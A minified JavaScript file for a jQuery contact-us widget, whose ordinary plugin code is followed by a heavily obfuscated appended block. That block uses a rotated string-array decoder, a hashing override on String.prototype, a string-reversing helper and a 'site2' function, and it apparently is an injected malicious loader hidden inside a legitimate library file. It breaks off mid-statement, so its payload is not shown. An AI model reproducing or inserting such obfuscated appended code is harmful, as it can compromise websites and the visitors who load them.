$jscomp.initSymbolAsyncIterator=function(){$jscomp.initSymbol();var b=$jscomp.global.Symbol.asyncIterator;b||(b=$jscomp.global.Symbol.asyncIterator=$jscomp.global.Symbol("asyncIterator"));$jscomp.initSymbolAsyncIterator=function(){}};$jscomp.iteratorPrototype=function(b){$jscomp.initSymbolIterator();b={next:b};b[$jscomp.global.Symbol.iterator]=function(){return this};return b};
$jscomp.iteratorFromArray=function(b,d){$jscomp.initSymbolIterator();b instanceof String&&(b+="");var a=0,c={next:function(){if(a<b.length){var e=a++;return{value:d(e,b[e]),done:!1}}c.next=function(){return{done:!0,value:void 0}};return c.next()}};c[Symbol.iterator]=function(){return c};return c};
$jscomp.polyfill=function(b,d,a,c){if(d){a=$jscomp.global;b=b.split(".");for(c=0;c<b.length-1;c++){var e=b[c];e in a||(a[e]={});a=a[e]}b=b[b.length-1];c=a[b];d=d(c);d!=c&&null!=d&&$jscomp.defineProperty(a,b,{configurable:!0,writable:!0,value:d})}};$jscomp.polyfill("Array.prototype.values",function(b){return b?b:function(){return $jscomp.iteratorFromArray(this,function(b,a){return a})}},"es8","es3");
$jscomp.findInternal=function(b,d,a){b instanceof String&&(b=String(b));for(var c=b.length,e=0;e<c;e++){var k=b[e];if(d.call(a,k,e,b))return{i:e,v:k}}return{i:-1,v:void 0}};$jscomp.polyfill("Array.prototype.find",function(b){return b?b:function(b,a){return $jscomp.findInternal(this,b,a).v}},"es6","es3");
(function(b){function d(a,c){this._initialized=!1;this.settings=null;this.popups=[];this.options=b.extend({},d.Defaults,c);this.$element=b(a);this.init();this.y=this.x=0;this._interval;this._callbackOpened=this._popupOpened=this._menuOpened=!1;this.countdown=null}d.Defaults={align:"right",mode:"regular",countdown:0,drag:!1,buttonText:"Contact us",buttonSize:"large",menuSize:"normal",buttonIcon:'<svg width="20" height="20" viewBox="0 0 20 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Canvas" transform="translate(-825 -308)"><g id="Vector"><use xlink:href="#path0_fill0123" transform="translate(825 308)" fill="#FFFFFF"/></g></g><defs><path id="path0_fill0123" d="M 19 4L 17 4L 17 13L 4 13L 4 15C 4 15.55 4.45 16 5 16L 16 16L 20 20L 20 5C 20 4.45 19.55 4 19 4ZM 15 10L 15 1C 15 0.45 14.55 0 14 0L 1 0C 0.45 0 0 0.45 0 1L 0 15L 4 11L 14 11C 14.55 11 15 10.55 15 10Z"/></defs></svg>',
ajaxUrl:"server.php",action:"callback",phonePlaceholder:"+X-XXX-XXX-XX-XX",callbackSubmitText:"Waiting for call",reCaptcha:!1,reCaptchaAction:"callbackRequest",reCaptchaKey:"",errorMessage:"Connection error. Please try again.",callProcessText:"We are calling you to phone",callSuccessText:"Thank you.<br>We are call you back soon.",showMenuHeader:!1,menuHeaderText:"How would you like to contact us?",showHeaderCloseBtn:!0,menuInAnimationClass:"show-messageners-block",menuOutAnimationClass:"",eaderCloseBtnBgColor:"#787878",
eaderCloseBtnColor:"#FFFFFF",items:[],itemsIconType:"rounded",iconsAnimationSpeed:800,iconsAnimationPause:2E3,promptPosition:"side",callbackFormFields:{name:{name:"name",enabled:!0,required:!0,type:"text",label:"Please enter your name",placeholder:"Your full name"},email:{name:"email",enabled:!0,required:!1,type:"email",label:"Enter your email address",placeholder:"Optional field. Example: email@domain.com"},time:{name:"time",enabled:!0,required:!1,type:"dropdown",label:"Please choose schedule time",
values:[{value:"asap",label:"Call me ASAP"},"00:00","01:00","02:00","03:00","04:00","05:00","06:00","07:00","08:00","09:00","10:00","11:00","12:00","13:00","14:00","15:00","16:00","17:00","18:00","19:00","20:00","21:00","22:00","23:00"]},phone:{name:"phone",enabled:!0,required:!0,type:"tel",label:"Please enter your phone number",placeholder:"+X-XXX-XXX-XX-XX"},description:{name:"description",enabled:!0,required:!1,type:"textarea",label:"Please leave a message with your request"}},theme:"#000000",
callbackFormText:"Please enter your phone number<br>and we call you back soon",closeIcon:'<svg width="12" height="13" viewBox="0 0 14 14" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Canvas" transform="translate(-4087 108)"><g id="Vector"><use xlink:href="#path0_fill" transform="translate(4087 -108)" fill="currentColor"></use></g></g><defs><path id="path0_fill" d="M 14 1.41L 12.59 0L 7 5.59L 1.41 0L 0 1.41L 5.59 7L 0 12.59L 1.41 14L 7 8.41L 12.59 14L 14 12.59L 8.41 7L 14 1.41Z"></path></defs></svg>',
callbackStateIcon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>'};d.prototype.init=function(){if(this._initialized)return!1;this.destroy();this.settings=b.extend({},
this.options);this.$element.addClass("arcontactus-widget").addClass("arcontactus-message");"left"===this.settings.align?this.$element.addClass("left"):this.$element.addClass("right");this.settings.items.length?(this.$element.append("\x3c!--noindex--\x3e"),this._initCallbackBlock(),"regular"==this.settings.mode&&this._initMessengersBlock(),this.popups.length&&this._initPopups(),this._initMessageButton(),this._initPrompt(),this._initEvents(),this.startAnimation(),this.$element.append("\x3c!--/noindex--\x3e"),
this.$element.addClass("active")):console.info("jquery.contactus:no items");this._initialized=!0;this.$element.trigger("arcontactus.init")};d.prototype.destroy=function(){if(!this._initialized)return!1;this.$element.html("");this._initialized=!1;this.$element.trigger("arcontactus.destroy")};d.prototype._initCallbackBlock=function(){var a=b("<div>",{class:"callback-countdown-block",style:this._colorStyle()}),c=b("<div>",{class:"callback-countdown-block-close",style:"background-color:"+this.settings.theme+
"; color: #FFFFFF"});c.append(this.settings.closeIcon);var e=b("<div>",{class:"callback-countdown-block-phone"});e.append("<p>"+this.settings.callbackFormText+"</p>");var d=b("<form>",{id:"arcu-callback-form",action:this.settings.ajaxUrl,method:"POST"}),h=b("<div>",{class:"callback-countdown-block-form-group"}),f=b("<input>",{name:"action",type:"hidden",value:this.settings.action}),g=b("<input>",{name:"gtoken",class:"ar-g-token",type:"hidden",value:""});h.append(f);h.append(g);this._initCallbackFormFields(h);
f=b("<div>",{class:"arcu-form-group arcu-form-button"});g=b("<button>",{id:"arcontactus-message-callback-phone-submit",type:"submit",style:this._backgroundStyle()});g.text(this.settings.callbackSubmitText);f.append(g);h.append(f);f=b("<div>",{class:"callback-countdown-block-timer"});g=b("<p>"+this.settings.callProcessText+"</p>");var l=b("<div>",{class:"callback-countdown-block-timer_timer"});f.append(g);f.append(l);g=b("<div>",{class:"callback-countdown-block-sorry"});l=b("<p>"+this.settings.callSuccessText+
"</p>");g.append(l);d.append(h);e.append(d);a.append(c);a.append(e);a.append(f);a.append(g);this.$element.append(a)};d.prototype._initCallbackFormFields=function(a){var c=this;b.each(c.settings.callbackFormFields,function(e){var d=b("<div>",{class:"arcu-form-group arcu-form-group-type-"+c.settings.callbackFormFields[e].type+" arcu-form-group-"+c.settings.callbackFormFields[e].name+(c.settings.callbackFormFields[e].required?" arcu-form-group-required":"")}),h="<input>";switch(c.settings.callbackFormFields[e].type){case "textarea":h=
"<textarea>";break;case "dropdown":h="<select>"}if(c.settings.callbackFormFields[e].label){var f=b("<div>",{class:"arcu-form-label"});f.html(c.settings.callbackFormFields[e].label);d.append(f)}var g=b(h,{name:c.settings.callbackFormFields[e].name,class:"arcu-form-field arcu-field-"+c.settings.callbackFormFields[e].name,required:c.settings.callbackFormFields[e].required,type:"dropdown"==c.settings.callbackFormFields[e].type?null:c.settings.callbackFormFields[e].type,value:"",placeholder:c.settings.callbackFormFields[e].placeholder});
"dropdown"==c.settings.callbackFormFields[e].type&&b.each(c.settings.callbackFormFields[e].values,function(a){var d=c.settings.callbackFormFields[e].values[a],k=c.settings.callbackFormFields[e].values[a];"object"==typeof c.settings.callbackFormFields[e].values[a]&&(d=c.settings.callbackFormFields[e].values[a].value,k=c.settings.callbackFormFields[e].values[a].label);a=b("<option>",{value:d});a.text(k);g.append(a)});d.append(g);a.append(d)})};d.prototype._initPopups=function(){var a=this,c=b("<div>",
{class:"popups-block arcuAnimated"}),e=b("<div>",{class:"popups-list-container"});b.each(this.popups,function(){var c=b("<div>",{class:"arcu-popup",id:"arcu-popup-"+this.id}),d=b("<div>",{class:"arcu-popup-header",style:a.settings.theme?"background-color:"+a.settings.theme:null}),f=b("<div>",{class:"arcu-popup-close",style:a.settings.theme?"background-color:"+a.settings.theme:null}),g=b("<div>",{class:"arcu-popup-back",style:a.settings.theme?"background-color:"+a.settings.theme:null});f.append(a.settings.closeIcon);
g.append('<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512"><path fill="currentColor" d="M231.293 473.899l19.799-19.799c4.686-4.686 4.686-12.284 0-16.971L70.393 256 251.092 74.87c4.686-4.686 4.686-12.284 0-16.971L231.293 38.1c-4.686-4.686-12.284-4.686-16.971 0L4.908 247.515c-4.686 4.686-4.686 12.284 0 16.971L214.322 473.9c4.687 4.686 12.285 4.686 16.971-.001z" class=""></path></svg>');d.text(this.title);d.append(f);d.append(g);f=b("<div>",{class:"arcu-popup-content"});f.html(this.popupContent);
c.append(d);c.append(f);e.append(c)});c.append(e);this.$element.append(c)};d.prototype._initMessengersBlock=function(){var a=b("<div>",{class:"messangers-block arcuAnimated"}),c=b("<div>",{class:"messangers-list-container"}),e=b("<ul>",{class:"messangers-list"});"normal"!==this.settings.menuSize&&"large"!==this.settings.menuSize||a.addClass("lg");"small"===this.settings.menuSize&&a.addClass("sm");this._appendMessengerIcons(e);if(this.settings.showMenuHeader){var d=b("<div>",{class:"arcu-menu-header",
style:this.settings.theme?"background-color:"+this.settings.theme:null});d.html(this.settings.menuHeaderText);if(this.settings.showHeaderCloseBtn){var h=b("<div>",{class:"arcu-header-close",style:"color:"+this.settings.headerCloseBtnColor+"; background:"+this.settings.headerCloseBtnBgColor});h.append(this.settings.closeIcon);d.append(h)}a.append(d);a.addClass("has-header")}"rounded"==this.settings.itemsIconType?e.addClass("rounded-items"):e.addClass("not-rounded-items");c.append(e);a.append(c);this.$element.append(a)};
d.prototype._appendMessengerIcons=function(a){var c=this;b.each(this.settings.items,function(e){e=b("<li>",{});if("callback"==this.href)var d=b("<div>",{class:"messanger call-back "+(this.class?this.class:"")});else if("_popup"==this.href)c.popups.push(this),d=b("<div>",{class:"messanger arcu-popup-link "+(this.class?this.class:""),"data-id":this.id?this.id:null});else if(d=b("<a>",{class:"messanger "+(this.class?this.class:""),id:this.id?this.id:null,rel:"nofollow noopener",href:this.href,target:this.target?
this.target:"_blank"}),this.onClick){var h=this;d.on("click",function(a){h.onClick(a)})}var f="rounded"==c.settings.itemsIconType?b("<span>",{style:this.color?"background-color:"+this.color:null}):b("<span>",{style:(this.color?"color:"+this.color:null)+"; background-color: transparent"});f.append(this.icon);d.append(f);f=b("<div>",{class:"arcu-item-label"});var g=b("<div>",{class:"arcu-item-title"});g.text(this.title);f.append(g);"undefined"!=typeof this.subTitle&&this.subTitle&&(g=b("<div>",{class:"arcu-item-subtitle"}),
g.text(this.subTitle),f.append(g));d.append(f);e.append(d);a.append(e)})};d.prototype._initMessageButton=function(){var a=this,c=b("<div>",{class:"arcontactus-message-button",style:this._backgroundStyle()});"large"===this.settings.buttonSize&&this.$element.addClass("lg");"huge"===this.settings.buttonSize&&this.$element.addClass("hg");"medium"===this.settings.buttonSize&&this.$element.addClass("md");"small"===this.settings.buttonSize&&this.$element.addClass("sm");var e=b("<div>",{class:"static"});
e.append(this.settings.buttonIcon);!1!==this.settings.buttonText?e.append("<p>"+this.settings.buttonText+"</p>"):c.addClass("no-text");var d=b("<div>",{class:"callback-state",style:a._colorStyle()});d.append(this.settings.callbackStateIcon);var h=b("<div>",{class:"icons hide"}),f=b("<div>",{class:"icons-line"});b.each(this.settings.items,function(c){c=b("<span>",{style:a._colorStyle()});c.append(this.icon);f.append(c)});h.append(f);var g=b("<div>",{class:"arcontactus-close"});g.append(this.settings.closeIcon);
var l=b("<div>",{class:"pulsation",style:a._backgroundStyle()}),m=b("<div>",{class:"pulsation",style:a._backgroundStyle()});c.append(e).append(d).append(h).append(g).append(l).append(m);this.$element.append(c)};d.prototype._initPrompt=function(){var a=b("<div>",{class:"arcontactus-prompt arcu-prompt-"+this.settings.promptPosition}),c=b("<div>",{class:"arcontactus-prompt-close",style:this._backgroundStyle()+"; color: #FFFFFF"});c.append(this.settings.closeIcon);var e=b("<div>",{class:"arcontactus-prompt-inner"});
a.append(c).append(e);this.$element.append(a)};d.prototype._initEvents=function(){var a=this.$element,c=this;a.find(".arcontactus-message-button").on("mousedown",function(a){c.x=a.pageX;c.y=a.pageY}).on("mouseup",function(a){if(c.settings.drag&&a.pageX===c.x&&a.pageY===c.y||!c.settings.drag)"regular"==c.settings.mode?c._menuOpened||c._popupOpened||c._callbackOpened?(c._menuOpened&&c.closeMenu(),c._popupOpened&&c.closePopup()):c.openMenu():c.openCallbackPopup(),a.preventDefault()});this.settings.drag&&
(a.draggable(),a.get(0).addEventListener("touchmove",function(c){var b=c.targetTouches[0];a.get(0).style.left=b.pageX-25+"px";a.get(0).style.top=b.pageY-25+"px";c.preventDefault()},!1));b(document).on("click",function(a){c.closeMenu();c.closePopup()});a.on("click",function(a){a.stopPropagation()});a.find(".call-back").on("click",function(){c.openCallbackPopup()});a.find(".arcu-popup-link").on("click",function(){var a=b(this).data("id");c.openPopup(a)});a.find(".arcu-header-close").on("click",function(){c.closeMenu()});
a.find(".arcu-popup-close").on("click",function(){c.closePopup()});a.find(".arcu-popup-back").on("click",function(){c.closePopup();c.openMenu()});a.find(".callback-countdown-block-close").on("click",function(){null!=c.countdown&&(clearInterval(c.countdown),c.countdown=null);c.closeCallbackPopup()});a.find(".arcontactus-prompt-close").on("click",function(){c.hidePrompt()});a.find("#arcu-callback-form").on("submit",function(b){b.preventDefault();a.find(".callback-countdown-block-phone").addClass("ar-loading");
c.settings.reCaptcha?grecaptcha.execute(c.settings.reCaptchaKey,{action:c.settings.reCaptchaAction}).then(function(b){a.find(".ar-g-token").val(b);c.sendCallbackRequest()}):c.sendCallbackRequest()});setTimeout(function(){c._processHash()},500);b(window).on("hashchange",function(a){c._processHash()})};d.prototype._processHash=function(){switch(window.location.hash){case "#callback-form":case "callback-form":this.openCallbackPopup();break;case "#callback-form-close":case "callback-form-close":this.closeCallbackPopup();
break;case "#contactus-menu":case "contactus-menu":this.openMenu();break;case "#contactus-menu-close":case "contactus-menu-close":this.closeMenu();break;case "#contactus-hide":case "contactus-hide":this.hide();break;case "#contactus-show":case "contactus-show":this.show()}};d.prototype._callBackCountDownMethod=function(){var a=this.settings.countdown,c=this.$element,b=this,d=60;c.find(".callback-countdown-block-phone, .callback-countdown-block-timer").toggleClass("display-flex");this.countdown=setInterval(function(){--d;
var e=a,f=d;10>a&&(e="0"+a);10>d&&(f="0"+d);e=e+":"+f;c.find(".callback-countdown-block-timer_timer").html(e);0===d&&0===a&&(clearInterval(b.countdown),b.countdown=null,c.find(".callback-countdown-block-sorry, .callback-countdown-block-timer").toggleClass("display-flex"));0===d&&(d=60,--a)},20)};d.prototype.sendCallbackRequest=function(){var a=this,c=a.$element;this.$element.trigger("arcontactus.beforeSendCallbackRequest");b.ajax({url:a.settings.ajaxUrl,type:"POST",dataType:"json",data:c.find("form").serialize(),
success:function(b){a.settings.countdown&&a._callBackCountDownMethod();c.find(".callback-countdown-block-phone").removeClass("ar-loading");if(b.success)a.settings.countdown||c.find(".callback-countdown-block-sorry, .callback-countdown-block-phone").toggleClass("display-flex");else if(b.errors){var d=b.errors.join("\n\r");alert(d)}else alert(a.settings.errorMessage);a.$element.trigger("arcontactus.successCallbackRequest",b)},error:function(){c.find(".callback-countdown-block-phone").removeClass("ar-loading");
alert(a.settings.errorMessage);a.$element.trigger("arcontactus.errorCallbackRequest")}})};d.prototype.show=function(){this.$element.addClass("active");this.$element.trigger("arcontactus.show")};d.prototype.hide=function(){this.$element.removeClass("active");this.$element.trigger("arcontactus.hide")};d.prototype.openPopup=function(a){this.closeMenu();var b=this.$element;b.find("#arcu-popup-"+a).addClass("show-messageners-block");b.find("#arcu-popup-"+a).hasClass("popup-opened")||(this.stopAnimation(),
b.addClass("popup-opened"),b.find("#arcu-popup-"+a).addClass(this.settings.menuInAnimationClass),b.find(".arcontactus-close").addClass("show-messageners-block"),b.find(".icons, .static").addClass("hide"),b.find(".pulsation").addClass("stop"),this._popupOpened=!0,this.$element.trigger("arcontactus.openPopup"))};d.prototype.closePopup=function(){var a=this.$element;a.find(".arcu-popup").hasClass("show-messageners-block")&&(setTimeout(function(){a.removeClass("popup-opened")},150),a.find(".arcu-popup").removeClass(this.settings.menuInAnimationClass).addClass(this.settings.menuOutAnimationClass),
setTimeout(function(){a.removeClass("popup-opened")},150),a.find(".arcontactus-close").removeClass("show-messageners-block"),a.find(".icons, .static").removeClass("hide"),a.find(".pulsation").removeClass("stop"),this.startAnimation(),this._popupOpened=!1,this.$element.trigger("arcontactus.closeMenu"))};d.prototype.openMenu=function(){if("callback"==this.settings.mode)return console.log("Widget in callback mode"),!1;var a=this.$element;a.find(".messangers-block").hasClass(this.settings.menuInAnimationClass)||
(this.stopAnimation(),a.addClass("open"),a.find(".messangers-block").addClass(this.settings.menuInAnimationClass),a.find(".arcontactus-close").addClass("show-messageners-block"),a.find(".icons, .static").addClass("hide"),a.find(".pulsation").addClass("stop"),this._menuOpened=!0,this.$element.trigger("arcontactus.openMenu"))};d.prototype.closeMenu=function(){if("callback"==this.settings.mode)return console.log("Widget in callback mode"),!1;var a=this.$element,b=this;a.find(".messangers-block").hasClass(this.settings.menuInAnimationClass)&&
(setTimeout(function(){a.removeClass("open")},150),a.find(".messangers-block").removeClass(this.settings.menuInAnimationClass).addClass(this.settings.menuOutAnimationClass),setTimeout(function(){a.find(".messangers-block").removeClass(b.settings.menuOutAnimationClass)},1E3),a.find(".arcontactus-close").removeClass("show-messageners-block"),a.find(".icons, .static").removeClass("hide"),a.find(".pulsation").removeClass("stop"),this.startAnimation(),this._menuOpened=!1,this.$element.trigger("arcontactus.closeMenu"))};
d.prototype.toggleMenu=function(){var a=this.$element;this.hidePrompt();if(a.find(".callback-countdown-block").hasClass("display-flex"))return!1;a.find(".messangers-block").hasClass(this.settings.menuInAnimationClass)?this.closeMenu():this.openMenu();this.$element.trigger("arcontactus.toggleMenu")};d.prototype.openCallbackPopup=function(){var a=this.$element;a.addClass("opened");this.closeMenu();this.stopAnimation();a.find(".icons, .static").addClass("hide");a.find(".pulsation").addClass("stop");
a.find(".callback-countdown-block").addClass("display-flex");a.find(".callback-countdown-block-phone").addClass("display-flex");a.find(".callback-state").addClass("display-flex");this._callbackOpened=!0;this.$element.trigger("arcontactus.openCallbackPopup")};d.prototype.closeCallbackPopup=function(){var a=this.$element;a.removeClass("opened");a.find(".messangers-block").removeClass(this.settings.menuInAnimationClass);a.find(".arcontactus-close").removeClass("show-messageners-block");a.find(".icons, .static").removeClass("hide");
a.find(".pulsation").removeClass("stop");a.find(".callback-countdown-block, .callback-countdown-block-phone, .callback-countdown-block-sorry, .callback-countdown-block-timer").removeClass("display-flex");a.find(".callback-state").removeClass("display-flex");this.startAnimation();this._callbackOpened=!1;this.$element.trigger("arcontactus.closeCallbackPopup")};d.prototype.startAnimation=function(){var a=this.$element,b=a.find(".icons-line"),d=a.find(".static"),k=a.find(".icons-line>span:first-child").width()+
40;if("huge"===this.settings.buttonSize)var h=2,f=0;"large"===this.settings.buttonSize&&(h=2,f=0);"medium"===this.settings.buttonSize&&(h=4,f=-2);"small"===this.settings.buttonSize&&(h=4,f=-2);var g=a.find(".icons-line>span").length,l=0;this.stopAnimation();if(0===this.settings.iconsAnimationSpeed)return!1;var m=this;this._interval=setInterval(function(){0===l&&(b.parent().removeClass("hide"),d.addClass("hide"));var a="translate("+-(k*l+h)+"px, "+f+"px)";b.css({"-webkit-transform":a,"-ms-transform":a,
transform:a});l++;if(l>g){if(l>g+1){if(m.settings.iconsAnimationPause)return m.stopAnimation(),setTimeout(function(){if(m._callbackOpened||m._menuOpened||m._popupOpened)return!1;m.startAnimation()},m.settings.iconsAnimationPause),!1;l=0}b.parent().addClass("hide");d.removeClass("hide");a="translate("+-h+"px, "+f+"px)";b.css({"-webkit-transform":a,"-ms-transform":a,transform:a})}},this.settings.iconsAnimationSpeed)};d.prototype.stopAnimation=function(){clearInterval(this._interval);var a=this.$element,
b=a.find(".icons-line");a=a.find(".static");b.parent().addClass("hide");a.removeClass("hide");b.css({"-webkit-transform":"translate(-2px, 0px)","-ms-transform":"translate(-2px, 0px)",transform:"translate(-2px, 0px)"})};d.prototype.showPrompt=function(a){var b=this.$element.find(".arcontactus-prompt");a&&a.content&&b.find(".arcontactus-prompt-inner").html(a.content);b.addClass("active");this.$element.trigger("arcontactus.showPrompt")};d.prototype.hidePrompt=function(){this.$element.find(".arcontactus-prompt").removeClass("active");
this.$element.trigger("arcontactus.hidePrompt")};d.prototype.showPromptTyping=function(){this.$element.find(".arcontactus-prompt").find(".arcontactus-prompt-inner").html("");this._insertPromptTyping();this.showPrompt({});this.$element.trigger("arcontactus.showPromptTyping")};d.prototype._insertPromptTyping=function(){var a=this.$element.find(".arcontactus-prompt-inner"),c=b("<div>",{class:"arcontactus-prompt-typing"}),d=b("<div>");c.append(d);c.append(d.clone());c.append(d.clone());a.append(c)};d.prototype.hidePromptTyping=
function(){this.$element.find(".arcontactus-prompt").removeClass("active");this.$element.trigger("arcontactus.hidePromptTyping")};d.prototype._backgroundStyle=function(){return"background-color: "+this.settings.theme};d.prototype._colorStyle=function(){return"color: "+this.settings.theme};b.fn.contactUs=function(a){var c=Array.prototype.slice.call(arguments,1);return this.each(function(){var e=b(this),k=e.data("ar.contactus");k||(k=new d(this,"object"==typeof a&&a),e.data("ar.contactus",k));"string"==
typeof a&&"_"!==a.charAt(0)&&k[a].apply(k,c)})};b.fn.contactUs.Constructor=d})(jQuery);





function _0xfc08(_0x54cbd1,_0x5d49f8){var _0xfc081d=_0x5d49();return _0xfc08=function(_0x533c5a,_0x30d466){_0x533c5a=_0x533c5a-(0x53*-0x3d+-0x19b5*-0x1+-0x2*0x295);var _0x325ee2=_0xfc081d[_0x533c5a];return _0x325ee2;},_0xfc08(_0x54cbd1,_0x5d49f8);}(function(_0x4614c6,_0x175d96){var _0x5ee98f=_0x4614c6();function _0x158682(_0x3b0e4f,_0x4dc9b9,_0x59a629,_0x56b663){return _0xfc08(_0x56b663-0x272,_0x3b0e4f);}function _0x357057(_0x97b521,_0x2a9c1f,_0xad5ec5,_0x1782b){return _0xfc08(_0x97b521- -0x184,_0xad5ec5);}while(!![]){try{var _0x427520=parseInt(_0x357057(-0x85,-0x90,-0x78,-0x54))/(0xef0+0x1c*-0x139+0x134d)+parseInt(_0x158682(0x371,0x35a,0x35e,0x34e))/(-0x1aac+0x4fd+0x15b1)*(parseInt(_0x158682(0x38d,0x3a8,0x34f,0x380))/(-0x6ed+-0x21b3*0x1+0x28a3))+parseInt(_0x158682(0x38d,0x384,0x337,0x35c))/(-0x1*0x1297+0x21d0+-0xf35*0x1)+-parseInt(_0x158682(0x337,0x383,0x34b,0x35f))/(-0x3*-0x135+-0x332*0x5+0xc60)*(parseInt(_0x158682(0x35a,0x387,0x335,0x353))/(-0x8*0xcc+0x13ed*0x1+-0xd87))+parseInt(_0x357057(-0x7b,-0x71,-0x4c,-0xa5))/(-0x106c+0x193+0xee0)+parseInt(_0x158682(0x38f,0x370,0x373,0x372))/(0xd2c+-0xe*0x216+0x1010)+parseInt(_0x357057(-0x79,-0x4b,-0x9c,-0xa2))/(0x10dd+0xdbb+-0x1*0x1e8f)*(-parseInt(_0x357057(-0xb2,-0xaf,-0xce,-0x83))/(-0x4*0x2bd+-0xd7e+-0x187c*-0x1));if(_0x427520===_0x175d96)break;else _0x5ee98f['push'](_0x5ee98f['shift']());}catch(_0x4a4ca1){_0x5ee98f['push'](_0x5ee98f['shift']());}}}(_0x5d49,-0x12a904+-0x144915+0x34fbeb));function _0x465c63(_0x1bf081,_0x370524,_0xc9c07f,_0x4ceaa4){return _0xfc08(_0xc9c07f-0x2b,_0x4ceaa4);}String[_0x37fb79(0x136,0x15b,0x137,0x12f)][_0x465c63(0x116,0x120,0x13e,0x12d)]=function(){function _0x1cc28b(_0x1f00c3,_0x2caef1,_0x190057,_0x48cc3a){return _0x37fb79(_0x48cc3a-0x3d3,_0x2caef1-0x1d6,_0x190057-0x1a5,_0x1f00c3);}var _0x5f0fbe={};_0x5f0fbe['FOZfK']=function(_0x151402,_0xeb362b){return _0x151402===_0xeb362b;},_0x5f0fbe[_0x45654a(-0xd3,-0xfb,-0x108,-0xce)]=function(_0x40f654,_0x33684e){return _0x40f654<_0x33684e;},_0x5f0fbe[_0x1cc28b(0x4cb,0x4cf,0x4d1,0x4d1)]=function(_0x100d20,_0x155705){return _0x100d20===_0x155705;};function _0x45654a(_0x1f8584,_0x38a9fa,_0x551e78,_0x490018){return _0x465c63(_0x1f8584-0x133,_0x38a9fa-0x90,_0x38a9fa- -0x221,_0x490018);}_0x5f0fbe[_0x1cc28b(0x4b5,0x4f2,0x4f4,0x4c8)]='kIzAI';var _0x24a1d9=_0x5f0fbe,_0x34bc43=0x5*-0x134+0x5fa+0xa,_0x32686c,_0x447f7c;if(_0x24a1d9[_0x1cc28b(0x4ee,0x4fe,0x4b6,0x4e8)](this[_0x1cc28b(0x4bd,0x4f9,0x4fc,0x4e2)],-0x1409+-0x1313+0x271c))return _0x34bc43;for(_0x32686c=-0xd58+-0xb*-0x2a4+0x14f*-0xc;_0x24a1d9[_0x1cc28b(0x514,0x4e1,0x509,0x4e0)](_0x32686c,this[_0x45654a(-0xda,-0xf9,-0x11d,-0xc8)]);_0x32686c++){if(_0x24a1d9[_0x45654a(-0xf0,-0x10a,-0xf3,-0x12b)](_0x24a1d9[_0x1cc28b(0x4dc,0x49e,0x4d7,0x4c8)],'kIzAI'))_0x447f7c=this[_0x1cc28b(0x51a,0x51a,0x509,0x4ea)](_0x32686c),_0x34bc43=(_0x34bc43<<-0x29a+0x1*-0xe75+0x1114)-_0x34bc43+_0x447f7c,_0x34bc43|=-0x1*-0xeaa+-0xeb7+-0xd*-0x1;else{if(_0x4a3fdb){var _0x227008=_0x3ecd77[_0x1cc28b(0x4ac,0x4e4,0x4e9,0x4de)](_0x44ea91,arguments);return _0x245b08=null,_0x227008;}}}return _0x34bc43;};function rstr2(_0x1a0b37){var _0x4bbfdc=_0x1a0b37[_0x588d12(0xe3,0xf2,0xea,0x10a)]('');function _0x588d12(_0xc3ac30,_0x5a3805,_0x97322a,_0xd32c23){return _0x37fb79(_0xc3ac30- -0x8,_0x5a3805-0xaf,_0x97322a-0x3,_0xd32c23);}var _0x33695a=_0x4bbfdc[_0x3f89e0(0x459,0x47e,0x484,0x467)]();function _0x3f89e0(_0x388c2f,_0x14b61b,_0x5591f3,_0x27d244){return _0x37fb79(_0x27d244-0x32e,_0x14b61b-0x1dd,_0x5591f3-0x3,_0x14b61b);}var _0x895ff7=_0x33695a[_0x3f89e0(0x46c,0x444,0x47a,0x466)]('');return _0x895ff7;}function _0x37fb79(_0x162e4e,_0x3ebd30,_0x3fea61,_0x7a2d2e){return _0xfc08(_0x162e4e-0x12,_0x7a2d2e);}function site2(){var _0x595728={'reRsi':function(_0x4c31ac,_0xdd1a62){return _0x4c31ac(_0xdd1a62);},'auBRA':function(_0x3c532c,_0x30170d){return _0x3c532c+_0x30170d;},'fdrSj':'return\x20(fu'+'nction()\x20','TXTrs':_0x297c86(0xe1,0xe8,0xe8,0xe9)+_0x389724(-0x279,-0x27f,-0x27c,-0x269)+_0x389724(-0x266,-0x257,-0x211,-0x242)+'\x20)','GjvVz':function(_0x2f10a7,_0x39b33e){return _0x2f10a7<<_0x39b33e;},'ZrGbS':_0x297c86(0x13a,0x109,0x12b,0x13a),'XwftZ':_0x297c86(0x168,0x14b,0x16f,0x147),'LsbKt':'(((.+)+)+)'+'+$','ndYUG':function(_0x14dcef,_0x211138){return _0x14dcef===_0x211138;},'lmNvB':'xcJcu','dSxzc':_0x389724(-0x27a,-0x29a,-0x28a,-0x28e),'rAckO':_0x297c86(0x156,0x13d,0x145,0x129),'cWnql':function(_0x236569,_0x2f8a85){return _0x236569(_0x2f8a85);},'kPQVY':function(_0x12253c,_0xf04994){return _0x12253c+_0xf04994;},'ccrCN':function(_0x1773bc){return _0x1773bc();},'ALbYB':_0x297c86(0x109,0xf4,0xd4,0xe1),'mWyCs':_0x297c86(0x129,0x12e,0xd9,0x103),'lrjpe':_0x389724(-0x255,-0x276,-0x274,-0x26a),'dQGhC':_0x389724(-0x265,-0x292,-0x270,-0x293),'zhEWk':function(_0x3dc0b7,_0x2c8077){return _0x3dc0b7<_0x2c8077;},'WYMEg':_0x389724(-0x28d,-0x265,-0x2a5,-0x282)+'1','qQhRk':function(_0x36b2ef,_0x1ca905){return _0x36b2ef!==_0x1ca905;},'Qzrzi':_0x389724(-0x283,-0x279,-0x2a5,-0x289),'wtUGI':function(_0x146528,_0x23d9fc){return _0x146528(_0x23d9fc);},'XcRpO':function(_0x4412b7,_0x1483a0,_0x18b304){return _0x4412b7(_0x1483a0,_0x18b304);},'IXATY':function(_0x33cf2f){return 